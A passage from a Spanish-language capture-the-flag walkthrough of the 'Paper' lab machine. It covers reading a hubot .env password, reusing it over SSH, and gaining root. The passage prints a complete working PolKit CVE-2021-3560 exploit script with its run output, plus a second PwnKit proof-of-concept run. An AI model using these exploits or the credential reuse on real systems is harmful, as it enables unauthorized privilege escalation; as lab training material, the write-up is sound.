

Nótese que se utiliza .. para listar el directorio anterior.
Si buscamos información sobre Rocket.Chat y hubot, llegaremos a esto: developer.rocket.chat. Como se explica aquí, el bot necesita un archivo .env con algunas variables de entorno, y una de ellas es la contraseña del usuario del bot. Ahora podemos leer este archivo:


Y conseguimos una contraseña potencial: Queenofblad3s!23.
Reutilización de contraseñas
Ahora podemos probar a reutilizar la contraseña en SSH para los usuarios hubot y dwight. La contraseña funciona con dwight:
$ ssh hubot@office.paper
hubot@office.paper's password:
Permission denied, please try again.
$ ssh dwight@office.paper
dwight@office.paper's password:
[dwight@paper ~]$ cat user.txt
1c16f7c5b0aa6e8aaa242fe98cfbc2cc
En este punto, ya podemos leer la flag user.txt.
Escalada de privilegios
Existe un script llamado pk.sh en el directorio personal:
[dwight@paper ~]$ ls -la
total 36
drwx------ 11 dwight dwight 294 Feb 5 17:49 .
drwxr-xr-x. 3 root root 20 Jan 14 06:50 ..
lrwxrwxrwx 1 dwight dwight 9 Jul 3 2021 .bash_history -> /dev/null
-rw-r--r-- 1 dwight dwight 18 May 10 2019 .bash_logout
-rw-r--r-- 1 dwight dwight 141 May 10 2019 .bash_profile
-rw-r--r-- 1 dwight dwight 358 Jul 3 2021 .bashrc
drwx------ 5 dwight dwight 56 Jul 3 2021 .config
-rw------- 1 dwight dwight 16 Jul 3 2021 .esd_auth
drwx------ 2 dwight dwight 44 Jul 3 2021 .gnupg
-rw-rw-r-- 1 dwight dwight 18 Sep 16 07:24 .hubot_history
drwx------ 3 dwight dwight 19 Jul 3 2021 .local
drwxr-xr-x 4 dwight dwight 39 Jul 3 2021 .mozilla
drwxrwxr-x 5 dwight dwight 83 Jul 3 2021 .npm
drwx------ 2 dwight dwight 6 Sep 16 08:56 .ssh
drwxr-xr-x 2 dwight dwight 24 Sep 16 07:09 .vim
-rwxr-xr-x 1 dwight dwight 1174 Sep 16 06:58 bot_restart.sh
drwx------ 8 dwight dwight 4096 Sep 16 07:57 hubot
-rwxrwxr-x 1 dwight dwight 2812 Jan 14 06:48 pk.sh
drwxr-xr-x 4 dwight dwight 32 Jul 3 2021 sales
-r-------- 1 dwight dwight 33 Feb 5 17:49 user.txt
#!/bin/bash
# Set the name and display name
userName="hacked"
realName="hacked"
# Set the account as an administrator
accountType=1
# Set the password hash for 'password' and password hint
password='$5$WR3c6uwMGQZ/JEZw$OlBVzagNJswkWrKRSuoh/VCrZv183QpZL7sAeskcoTB'
passHint="password"
# Check Polkit version
polkitVersion=$(systemctl status polkit.service | grep version | cut -d " " -f 9)
if [[ "$(apt list --installed 2>/dev/null | grep polkit | grep -c 0.105-26)" -ge 1 || "$(yum list installed | grep polkit | grep -c 0.117-2)" ]]; then
echo "[*] Vulnerable version of polkit found"
else
echo "[!] WARNING: Version of polkit might not vulnerable"
fi
# Validate user is running in SSH instead of desktop terminal
if [[ -z $SSH_CLIENT || -z $SSH_TTY ]]; then
echo "[!] WARNING: SSH into localhost first before running this script in order to avoid authentication prompts"
exit
fi
# Test the dbus-send timing to load into exploit
echo "[*] Determining dbus-send timing"
realTime=$(
TIMEFORMAT="%R"
{ time dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:$userName
string:$realName int32:$accountType; } 2>&1 | cut -d " " -f6
)
halfTime=$(echo "scale=3;$realTime/2" | bc)
# Check for user first in case previous run of script failed on password set
if id "$userName" &>/dev/null; then
userid=$(id -u $userName)
echo "[*] New user $userName already exists with uid of $userid"
else
userid=""
echo "[*] Attempting to create account"
while [[ $userid == "" ]]; do
dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:$userName string:$realName
int32:$accountType 2>/dev/null &
sleep $halfTime
kill $! 2>/dev/null
if id "$userName" &>/dev/null; then
userid=$(id -u $userName)
echo "[*] New user $userName created with uid of $userid"
fi
done
fi
# Add the password to /etc/shadow
# Sleep added to ensure there is enough of a delay between timestamp checks
echo "[*] Adding password to /etc/shadow and enabling user"
sleep 1
currentTimestamp=$(stat -c %Z /etc/shadow)
fileChanged="n"
while [ $fileChanged == "n" ]; do
dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts/User$userid org.freedesktop.Accounts.User.SetPassword string:$password
string:$passHint 2>/dev/null &
sleep $halfTime
kill $! 2>/dev/null
if [ $(stat -c %Z /etc/shadow) -ne $currentTimestamp ]; then
fileChanged="y"
echo "[*] Exploit complete!"
fi
done
echo ""
echo "[*] Run 'su - $userName', followed by 'sudo su' to gain root access"
Este es un script que explota una vulnerabilidad de PolKit, CVE-2021-3560.
Si ejecutamos el exploit, un nuevo usuario llamado hacked será creado (contraseña: password) con permisos de sudo para escalar a root:
[dwight@paper ~]$ ./pk.sh
Failed to set locale, defaulting to C.UTF-8
Invalid configuration value: failovermethod=priority in /etc/yum.repos.d/nodesource-el8.repo; Configuration: OptionBinding with id "failovermethod" does not exist
Invalid configuration value: failovermethod=priority in /etc/yum.repos.d/nodesource-el8.repo; Configuration: OptionBinding with id "failovermethod" does not exist
Modular dependency problems:
Problem 1: conflicting requests
- nothing provides module(perl:5.26) needed by module perl-IO-Socket-SSL:2.066:8030020201222215140:1e4bbb35.x86_64
Problem 2: conflicting requests
- nothing provides module(perl:5.26) needed by module perl-libwww-perl:6.34:8030020201223164340:b967a9a2.x86_64
[*] Vulnerable version of polkit found
[*] Determining dbus-send timing
[*] Attempting to create account
./pk.sh: line 48: 68220 Terminated dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:$userName string:$realName int32:$accountType 2> /dev/null
./pk.sh: line 48: 68226 Terminated dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:$userName string:$realName int32:$accountType 2> /dev/null
./pk.sh: line 48: 68234 Terminated dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:$userName string:$realName int32:$accountType 2> /dev/null
./pk.sh: line 48: 68241 Terminated dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:$userName string:$realName int32:$accountType 2> /dev/null
./pk.sh: line 48: 68248 Terminated dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:$userName string:$realName int32:$accountType 2> /dev/null
./pk.sh: line 48: 68255 Terminated dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:$userName string:$realName int32:$accountType 2> /dev/null
./pk.sh: line 48: 68262 Terminated dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:$userName string:$realName int32:$accountType 2> /dev/null
./pk.sh: line 48: 68269 Terminated dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:$userName string:$realName int32:$accountType 2> /dev/null
./pk.sh: line 48: 68277 Terminated dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:$userName string:$realName int32:$accountType 2> /dev/null
./pk.sh: line 48: 68281 Terminated dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:$userName string:$realName int32:$accountType 2> /dev/null
[*] New user hacked created with uid of 1005
[*] Adding password to /etc/shadow and enabling user
./pk.sh: line 63: 68293 Terminated dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts/User$userid org.freedesktop.Accounts.User.SetPassword string:$password string:$passHint 2> /dev/null
[*] Exploit complete!
[*] Run 'su - hacked', followed by 'sudo su' to gain root access
[dwight@paper ~]$ su hacked
Password:
[hacked@paper dwight]$ sudo su
[sudo] password for hacked:
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[root@paper dwight]# cat /root/root.txt
6ca0add99568e6f2866e5a006c815866
Aunque la presencia de este exploit en la máquina no era intencionado, la máquina sigue siendo vulnerable a PwnKit después de la corrección. Podemos utilizar poc.sh para explorarlo (de hecho, el enlace pertenece a secnigma, el creador de la máquina):
[dwight@paper ~]$ ./poc.sh -u=rocky -p=rocky
[!] Username set as : rocky
[!] No Custom Timing specified.
[!] Timing will be detected Automatically
[!] Force flag not set.
[!] Vulnerability checking is ENABLED!
[!] Starting Vulnerability Checks...
[!] Checking distribution...
[!] Detected Linux distribution as "centos"
[!] Checking if Accountsservice and Gnome-Control-Center is installed
[+] Accounts service and Gnome-Control-Center Installation Found!!
[!] Checking if polkit version is vulnerable
[+] Polkit version appears to be vulnerable!!
[!] Starting exploit...
[!] Inserting Username rocky...
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required
[+] Inserted Username rocky with UID 1005!
[!] Inserting password hash...
[!] It looks like the password insertion was succesful!
[!] Try to login as the injected user using sudo - rocky
[!] When prompted for password, enter your password
[!] If the username is inserted, but the login fails; try running the exploit again.
[!] If the login was succesful,simply enter 'sudo bash' and drop into a root shell!
[dwight@paper ~]$ su rocky
Password:
su: Authentication failure
Es posible que falle algunas veces, pero el usuario se crea:
[dwight@paper ~]$ cat /etc/passwd | grep rocky
rocky:x:1005:1005:rocky:/home/rocky:/bin/bash
Por tanto, tenemos que ejecutarlo varias veces hasta que podamos acceder correctamente:
[dwight@paper ~]$ ./poc.sh -u=rocky -p=rocky
[!] Username set as : rocky
[!] No Custom Timing specified.
[!] Timing will be detected Automatically
[!] Force flag not set.
[!] Vulnerability checking is ENABLED!
[!] Starting Vulnerability Checks...
[!] Checking distribution...
[!] Detected Linux distribution as "centos"
[!] Checking if Accountsservice and Gnome-Control-Center is installed
[+] Accounts service and Gnome-Control-Center Installation Found!!
[!] Checking if polkit version is vulnerable
[+] Polkit version appears to be vulnerable!!
[!] Starting exploit...
[!] Inserting Username rocky...
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required
[+] Inserted Username rocky with UID 1005!
[!] Inserting password hash...
[!] It looks like the password insertion was succesful!
[!] Try to login as the injected user using sudo - rocky
[!] When prompted for password, enter your password
[!] If the username is inserted, but the login fails; try running the exploit again.
[!] If the login was succesful,simply enter 'sudo bash' and drop into a root shell!
[dwight@paper ~]$ su rocky
Password:
[rocky@paper dwight]$
Ahora tenemos permisos de sudo, por lo que podemos escalar a root:
[rocky@paper dwight]$ sudo bash
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for rocky:
[root@paper dwight]# cat /root/root.txt
6ca0add99568e6f2866e5a006c815866